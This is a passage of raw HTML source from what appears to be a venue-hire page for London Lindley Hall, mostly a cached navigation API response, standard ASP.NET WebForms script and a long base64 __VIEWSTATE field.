\u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/venue-hire/london-lindley-hall?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:18:27 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/venue-hire/london-lindley-hall","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="RbKxBybl7eg8u1x1qkwkhuaop2BRG4KxnU/CUm/TpaeZCda+cEfkNaYK19/tQI9f7A3SeYNORvfv8AtbNUnNlBTmq4i1PnPcxAvr5ZsEOr59uf4lHfqNekkG/1ITSwU/6vbW41QaDunQuKgzUDGJFj6dFCQKgLfi1IdK7/BeSJ9DM/Ncr6eGv6BKr1BPFd55/yhSBs9dUOZaWfRQts7yfdTOf06JlstFFuZiT/QITZDwogI/IERo415quOlgSqlg3RCJcjSRamHwAkMXC+GLWvW3qzAWJjLDFN2ovwfRfmwtQJbvDFRmPJJBsIYoAj5VdmH4UxsEe1PQ3lrM0DVlazFOPKpiQqmFfSgbGxRnV+F6dAL4r/X+WMnFgbvwOdHYoJmJoXTynmqHskSjwaohB69qoJgZFP7xSvZMprgC4CKvO5Df0Yzul8h9Zq+xlA/TgvgRHtGvAuMmzebOXL2pnum/g/vduWRi1647+SsEZXrjhOnHpQziXZkHbVrIP9VqJUDpUXtYjxLIe9lc87qV2MEpx96qNLvdRw5K6Yp3XwufgTucr3Qz+ofVcjH0xGTgXOuyOD3xfua9/3sbTXcArsBX4YU+yt1jrIzao5i7mBfbRuQmsJ5/GT5tDPKcWMCT98bk3XBZNoHtcDLi/9w3VgUVGyK0ZPs5zrjeMOqMC8Lftvp3DgQ7vDxboL8t50OkTVRSZnaCpxxbPoCwQLJf00Y5IFbFpCQt3eMN8xa//w+MjYSXSbLQ62tpOOnNWJdYP6ITZMSEEz3gzNxVGw39Tnl+SF07uLE5M8QLtWwkoyHRFtbsBO2P/7soh6BvfFWnmr//[base64]/9Gjw3XjK6O8kHK0nFsQ22T6w3Jb2/TSxhzL8w+IfVBTIyDkbpTzkpPQ2jf5PQpadVDolUsDjVr3YAtYCpEzVERk4otJ/WICRgJKC7MTfodD+45narCNYKUBKMZMWBe//[base64]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[base64]/nnYLu965unyF2NgNI9bVAq+KTkmVxUtS6dWAEyEk4TiQ9r2h6ch8qRWIhurM0BVOJIwK705rsg3L+REVO+F41RegWCVgcL04agjOaBkVAT6by+hsIe4cuyLCtY+z7Th/kQTIj6FZ/RT70UoyPUyFHGztVBv0oEKkU2uTa6MYvxha3pk8ng5UjN5UjPUuDrzvnyBY/lrH4vq7pueChmUyaU9mQwe4jDXwBoaj9YRdmLZBJISpXWAXVwLdAQpZcQL4JJnjivWywJE7Mbdv8DyrMrVOSHmy2u/MPvbSx2oFrsoAB8XajtcOVcPL4CnfdxEnwkO/DvJdsSIFxvrfk0eDE3k8dJXIT8UnImP9ndDktHwyLOoMnO93HOvcFokgWoZ28MemDs2Nnw5WoI5cCQyL1xFBCZ/uBoRdHYgB2sScBkokCQY2JBf+FRozQuFjxwkajOHam/MNwCeWDNGgKCFIfjQVfbHjxIODGJDw97tQmIgPsh8H5+HO64yj/DYH7aK43SbXlQQU2t4gDANm6QZ9dtjZdJsF8+gLyjH06s7kUwz+X3SiFNSGEE4fGb3BzUElHEdVNY6arI1kcJcJqpmiMsN+y1T62HCslNEzWujuNS8nx4azXb+ufgyygIB+iLylYcduRObFe7e1ESv5b5Ev8WlcFZnPl0kusirzUSvEgDjzoWeV7njJIaUMRh3dX/24UuXA7Peq59yfjVmeWogVL503A60a24VWxYqpRN+EKpqC8kZYcPvQPXfJqfTafk5Jwtu0qVgQ69Ew7/EhPMY6zmW8jj3u1OhVR5a/1D3ZW7MrRbuQqdGWFbEvVNpE4O+27RKQkRA6XwYT3qVjRGLcSXLhEkktDTNsBxQCHhYYZwkmMacP6vAEFJouZMtL5Z93DAdEsS07vZ4AeKsbMu32CvM6dm8WY65NhyCqUC0H4Rx8Z4/fHuw11JpmThcm+5M+w/tgAvgbeCVyknuOH0lxmCJR1jkvIleY8EoS8YE+Me2/hdHeGQiUHUudPJx+iTUvT0bdL0ZcHdNBNbyiyElKtP97qCeNGZUn2LOAbetI8UgOYozsYvgMoO51XhN3UC1MrKtRsX3BLop8eDkfPsYrcrBFK+4WLA7bw64tSDph/ZznGQ1gB9k15SemuPU7wrgRgG+c2Kx/zn2qKj3y0OoYLsv3utIblBsYFvn14pyDJwwiTnqaexzD2PVzGcjsaBvIEf9fGGoSLatQyrLpZMSYitmGPK/9XVXg9yAMcKWScqbY5k9U4YuBuFAM/2vmOp0O0yIZm+deim83grhxge2Wr4dxNiuRDV/FA5E5va8JDar43u6DxiisEJYWDvaJtwgt9H9JtsSCeTBgqYkmxH8+hYx6yxJJ/Z332J0PG5UZfE7ddyFUI1hTFz7iZn83u7JrTKXXaXyQpZ5HNqPnIm6kTkNWKyM7xM3b0M3T/4x/fBpmc6tKb8YrQJsX1trb6xyMCxR7KFBgJxTGN3dGzu8ss4sJ1GnaZrQIsb8hO+38XEtQQdTlxiIjlAGUlTcSsITeVsZ/[base64]/dsrtgakn6n3hMx1erTtwdYpqcPzxWT104ByiVs+T1qx8ohRSzl2x0rNtcG7WDIG+XWTyKupVNoJlFfMqHkE1tVrkmzQ5/Lo4TVkuBkd/mGx3pUDHFVf9NdWo/K7llJPJvbQKW9Jmvu19UBoMprdz/GHYNg9wKd3IVdsrxtPbYfIstx/i0dX+OyZ2mLoZMA8JRmP5d2p06gA5tNAYqcrEGO60UIMde3/+gLSQcvn5ZKaNvutKij6gZjToh+L+eV33BKIobog2NfJuoY53LO3j8A8gPO28ACIK647L3CTcnmRzv9AiR4A6/qP0S/RNhFwlLKmefxc8ywLZm/32v8r6W6PItCz/AQ0jAblXCvhctnAKTybDD6g8Pl9ijOwUKn12H1nVB0abInI4sddr77RFQNm2IGuiUVx2o6keZVDgmzYkRXPtEcdEhz1uG2vG33zTSUO96IHuxayQeYTeFMIOvCI+AcEwTOXeRMrBLIDTGmyXfTFiXF8Urf5vrmOJAcHg8zzsykF/Ksu5/Q/4TmR7y4cSkP4ufEXCaQIvBt77hNqbfBSi0TDjSlGmW0crrp29MOcX0i/s1SFvkC1NWz8xDTCNIhKsTVLN9ehqsSQNMbyaVNNGbIWkHE46rNFs5brL5OACsCglvja0keRLOeM6+8dfB1jigr0mNii/kcYiRsbigUmnT0RIJN7huf77lj71Cblph2dvKHid5J0YSvzr1pObnICHB7ABQ9grqLFo12tyeJ5q9kB5SfSBZAO4P7alpK+3JY9CTmAjF/10DxrhaowwTEl9mSfJI4fZbmGP+imUWp0znBlvD2VQ/SWgicRbCpswiYcrSsoqP2GaYwOOdVFTTGRH+XIEhxOvqwpuehca8nJXRul5eeIfIQnNVEfwhqlngH+x7K5Jwfr3Ya8fRGMxwn4B75Eq+nVAymm/VIeCuhAzZ7cddDwWF9iPNO4zHaRttftDI5RX+1tbLKclqhlBlpJU/gSQUgh00CkziEf7vUzulmV6jZOSk8riFMP2phQ1nybxRY5XqQqzqITHLqhq/VmqFy/Zgl4hG0MVfE5rKIikv0XPfy1mylFpC1Jd324mVIIS0uEv5ELTJ1G+y8oU+aKJfStxeo2wekMWTOxTTd0Hc8Lw3i3mDAoNSLzyOZ5X78LOoSYNXqpS6ucjKtaSI2IxSnEJYjc5rvLsCU5/[base64]/jM9XrPG5CTIzdW278YqQzHkFhKud+NSsxycO3RIrDfxA3lqHl6hsLd/0R5CbIPddJxAgYVLoYnlY0R4L6vcFsfWRx/vqEV9AcaGWELPulNNe0silhWbsfsHus5dguzSElcfdPIWjapWyi6OB+jWioT2THyeGzTXmJOnnS6rfFcwv3k0OThIYXtbJ74VftPD/q/zLL4KevYq/tG9S/A015Da0kVUpBgsLNrkouC96XDpD5Qel9TGsN2VveSR0cmguBbM83ujP5G0UYF99hBD11/z6RV/+OvrPxiqmoH0OFHca4e4nfyFHutVFVbkd7JehxsPiQrHJIVVBux36hDnoQBEvlgJL10arROHIz8z4wp9YaRYzUJXbAcM5Y/5RH3ZOPtEKqJ5Sy/FIhnTHjJV2DBMcmkJP2sZvJ4IPh8oBr4HY8BdDgPDM4kfNRTppIP/[base64]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[base64]/bcrnX4eWjRS95amc4HRhBgjLURCoyY7/j4UOYxUNBVmPWBTYS/hITYPKc8Ijq3WnLDL0xwDhRJ4XzB4KZb6j611/klVbak5qQjPqfqjHMRKZLILkgpSZZ75Uim6CMhQnzA1MoMjYL8PbWd+hNy1n/+pl1DyktnyFOnXtnZ2/coLCbikMRPZEf/Ad28VLs/7/i0VcKMXmC7zDtVEFMWxtg+9ZII/jzZwosAEkixAXrwkdqUn6adM9UiBRxIfnJphcVRkgtL4c70QLabGmtKj2sHy4QAJ2f/Qj97dYfob7jziXPw6l6RA+eAJEiMgEX7dBbTwzpGEfs1/xFBbrCiT74L8Te0zO42vfOp32FTCUuuy9N28I64wX1uKhUgatHkE76172x6mh3ZbUKoKA95VZjlLvtSAEj8qfOX7/rG9EvmrWx83XIQpRA/GwT4jisdRPIsg7WwCNvQ2wpGYS8wVOeHMhHc1VmPCG63iCk6UAHjVdtxcfyb2I2nZ2vbJYf6n87+fuDT9B5X7b7wg74DaRYnODq1cQyZA6IDzvgsFSdGz0S/jkEeHnPn+hXYLdPqz6u5L3Bm1yoWrATcnjeW/rMVx0bk8mTJdVhS3GaWBx73RSx1nzDaPm2O07Y699vYzXo878F9lGAYx3hgTxiJ4R51AYXTxKqWqrufqvAq6L8B0G2R/scZzyoqlvVJjtG7KqGpzY5pI1+S2AKbbsSge2A7SwpGWSHHhoMVK7hJe7JVIT+jA1jp8CPh8ECq4j//OFFhkrh5i++VwStSdFEPQyqnwNBd/bqrq5SODFeRoSR5SD0+6lNsVCO0dyuvUIOsoGT1+LSISF6XgaVKFtBIFSc/FSVQemdlE6B6BYhCo5BbrX5oeCiTRAxi0Wyw75zxPh7mP8mFDbJZMuwph1YhJFWZsmytbBIQZuRep0KcY85NgOvCqwGFKfgdAnmCCnsrjy2ymHhQV1KOGgcOaH8V+R4I0rGSD2h59qIwGb3H+E/osO5pkJr9j2NVql1NZO25Xfb5Drt6RbPwTssqN8E5IZIUidfyGq5EVrUzLL4V2RSky8AkGjT0aggoUby1WCw5Ic/H57FXSB1lMCwE1+2p2NSGlsorilRtXeWtaEk9KIV54+lsqhrDoEOywHNqb0nMMXtulCxhHgzxrnWHpEXuD21G/mMEWRNHKWjrb5xRaZD5XqbbDll54jLUe3YkiC0RheL/HgQDgneGk1hVUOE2nm5BP5xi9RE4guV3S+TITDMXO5siKI4pxTjaqbQtlNSGD/8BzVmfQ2R/k30Ta2/9CQhWL5MnRMuawr8I+rq3IMOfXrUKJSMVUrd/F4NcTfOji625Lhc/cDWOvgoIavp4e1QM10MzcUT5HC1+QqTCl1ZfbWwOmY3TVDHoXodJqdcy6Ag47UK9oKXnBTUXmdG0391PQS++QW4kZVWabVHwdT+Y1B0sVckzmH00K9DhhPyXCn6cTmhKsGYLgy8uqsSJv/+9E6mkkY9HVpjjwIdo95fhcdzZUqBsvfl+ylluvyWS5w+HFvyfho1YWhLmWTxRXCJe5NS1ZQWw7GejvbwLafAF6bm1FSI10P1isHBsUFMyc4rVfgTRwBUKojbqU+tC7adBhTPYUEW/mlpA9b/u9g9tpuhKJyP4O1uYJaXFUD2LtQSkeINuLqe+O3bsxOWoWmkGi9QomkGF/PKZb731zNBdWQEeMinAc53GYz/Wq43BcgMtLY+i5X7uDwTAJqeNHzMwBbktPLA78imv5r0S89M/TfG5mXUa3ZaB42BU4mVynzH+v1DHtzcSuTPH5/xTgczUeXnbH7gbMi+nLkDIk9XRa4wYewgVaXenpe9CPhxLK2QaAVRKu/HLzt3NS1D0cMvgNDlUQDPqVxKjLHR9SN9IMfPClJuwvOMfm60EiFJqdqhIgYP4dn0TOSIx9+XBQUeURqJO9NR5XfqMPnMoKzGBUG0l2y6uT4A3NsWTGGeLq2SAKoXghujnYZBubg/lQ5NmDHJjWeQ09j15WHAbdo73ET+Qyb3x4sIK/bwVhL0kmih4+qMoRUtejlZpwVRTP6QIWg6vaSB2i68Jtd6//kzjs1gJNNe+2SKeK/YQoBWxh+mtYkVebZqRoEbrsUuKsnZaJWDMuOXL/HlTbOjIEJj0TMdfs0xLaZzbNMffBUkV0iwKg2WqZCGw+E2F1oxKKdREnMnCKPDWhNaqexn7chptmMNjHXOkXOJqlRKXRk1Cylk3/ptoGhDQ3tDHUn91tXPM/8T48LpLlbmemo+7LojtBC1aEC4otRLn1WHKu4XJi7y1yXN112+w1izeRfsUNrWLRBbJYPPZ/2GQ4XqapsR5NmQ2ZtlRLlD4KtfD8+gFPFWz2zdAOJ1Xnuaz1CGyodlJ2lYUsz8jFEeoTcgapWvMi9vakEjZ1ZjDqIGK3pokyJconQY6/+gEErSvP1W8eAw7codR6mGRWYkdFwvP4QisyRj70UW4rFvXt/aensL+vLw/Q6+DQvWf6/jn+hgo2Ao7TIVrHmI7rQnHK0VHKcn9aeOtVC3JsA94HA7RulFhQ+2UWzrL5Zs/aGcMln1BB4E5Csg7CxD1BCAGw20XRbG4qysvSw/dn7mkJ9nhZLvWtR1d4eoY9MWaMioYP4GxGdtx5gFN3gnDDJkp/qkNxkE1bUh8fSk82ug6r0ZbDrkPPoYV/XKq6UjmQB3fCCopF+kHaTIgUeggU/7YBc6dZZO5TVNhJ2tYp51jwxPFDvA5arQhsaqciy23IF0gdvSpKBj9v/NJW8iY+W2EVjcUXlZZq3n6KVSqqY+9/V5nETJCJz8OwAuAuYZLtfIQgSuEqsEybjEUTqHT6XRtfNNO2m6RMpjObm9FtlHDU+a8BDJqpg0xapF0y0oBDNJkmOzkHKcZJH8Uwn0TIKOIG93eLXRPZSPjEOhqn/D2M/Zbg6wn9Yufrs6/JmDVSxFu79WQLshadqYNnpOTuLIikS8Ek8JRAAhQUucl8Ojz5JZhWex22K353Offr8Rf9lGyJjDM6POpr7cbkbBO18/l8hhw/nI0GTOszqTu1u8ZxqAJgUQPtiZ+3nyiVkU+5V5mY6KLTK1NAZOML8E/RKTznTN0dI/SfjUQZaBG8R41mAgWJZjuvbKOA8rOS95J4snj0YsuWZqfP8TS2DZonmOlxHtRqBxeeJoeESoT/DoxOa5viH47By5Vsj9w/wKfCbmUCdEkEDhB8xZxU0ZLnKppbkUxSKf6miZv+b76T1ns3yPD2yTF57tFr62c9Cfl7uILJbeVNaa1JLa8ED99eXAiWUCfHy/Rv4XFpdt3TGBGgmaK1eF+qJ0fekbvCjfKFCpIH4syFeRYhOdo0XVEhsg0x9jP5/WSCuKuMMojPPbgy23rBsb0usar46fe4pWbZC/4wKKqhhUW83s1xnIY/CRjPxgJ15MWA8149wny2aBzyEaje7xJT/qstncOSs9ukl7qS2FL5mUMl9MWIOGwyAvFUWCgcve1+zw+cEilNa5pphinAYl2Bpw/F8hFjKeIgD1W0hBeeMbjff5zXD1w45NUVi9hvYuUV/mDd7Jb7AtrD73Yf50Pr/UWDDID4txZJ2aSOICdR/A8e79KCOV4RXR5aM8+dQOPcDON1W67hb3+6fVviFCnb0pfQgSibNCW+9HiMRjRYBSqnnfJGGekHiBET4Eatwn8lNUcj2wY/pJSilE0eDAr9TcBRX0saezg5JNnRy4AkLLXprj4WTEEDz2aMro7BtIvAfSc5Ew1lboteghHLvhhz18XXL84JTEsG9VD2PPKVEkvVMQPE2K4KI8OM6TXwa1MILGXiYn9G5TlUE/vZwDmF70W4+6+j3qeKf9hnoEb0sFgRyyTmWV7GHw8bL+c71VADx44Z3qG7D7pqKL6fgbSec468j06xdFH+PvFyaI0Jy+0CSlnh+/+loH9CNFWWPcXnclgJVVh4344SlmYCfUAFE4iFq9sYFlmTMwNGmFk0bwcpKtlRgZeFamAvy9DhPh+2r5KIWZ1KTKaHcWWfq/MwxOX4cFM0aBPB620v8WMroAX6om/L2YO6JIoYNTwhNxHI22z6nWoeJP0rmthn//8HluSC3CtXedMPyHu1FLMZBIPzhIqCZQDrS6P2jJ+nlDJlTH/chK8HNfdM3B7zztD4/2NelYjW4ec14QPrShWsLBWuQUgK+UDQgIUFRhFGNq0XSErH6RtD2Cx7H+r48OUJchOpBBK/Eqo1B2kFKKWYoe7FknfaPd89XKkRBIAnsftUJObCGumZWLboo16iN7Q0nKZ8/g4NqgV2RvpFu3ldQjhtnYCsOaJ4rXpglfo+Jymwqg6y7JprR83P+f67ANtF5zg0+NwtWumpNALCmmN6SjdfLyAjJQz9XlXP4zxCtXGE/wufgXpidc3gmtKuVkV/zCqyapxsiS2AKSBnDJKolWlOtF3Cy/q1is6pAYnN1tIQvIAqsULisN0O7Cg1jiR45ER7Ud+x9Q/lYJHBhjGteM3bFp3pau6+s29z2Qh84Jo73CXGOqWJwT6tJ5aZisveDfrVSuvzyjXp6EsEmoln+RPS8hFxPs3jeVFbQ/BBdgPz12ir3na3ssbtZFw+9myT1RFWck67kKLW856RmY8NMjb1oij6RZCOiWhW/V+Q66UM3fm1tktSI13Pcziq6eU7FWtJaoOorDe2XM+q+XHwMIIRmt+eQ2sE+zC/stcFsTlt6ktbJ8SS+exNNcgvNdx7AeWF5afkIsWIngxNdUl1AEFdQX222mnIi3px7AvrIlBDHTXt4uYEVYW7XNXScJY2aUcb7iW4tOaLYUHm8pr03IsmGfEZdJNfs3++OAg89Y/RLv9bfScO4cA4IXPnQS/85R5yHiRKbZL5DG2J0WQyK2ib+vAchihFB2PZNMQ9iJFAnLmwkr9vX4GWjG3p4LHpdLIkgBll72Nip7va8ShyshwStVlVbww1c+crO1u79Mltq/dlALNmqczqW7L4Og4FD/b2t0gxazq1EMk/anh1jlk9XL3ohmVxhhUO6nqx3D6fYP5B33IXeIZXtWqp2GZaXx1jCWsg/XxAf0uUr4it3xg8vHRvPfq1cPBKTu9BbFeWhbD7yE7GYrCDXYwjVAb+wA9rqn32f2uD7gQhICDMFs3LohdlSjW3VbkSPl4hdd/GODpXPjgiSCHxB7kbNM5Bl1dDU66PlvgmfJBTvqa3LjSyjCl2ND3MQL+9Bvnhq96jW1lPMoMQMixWihdsS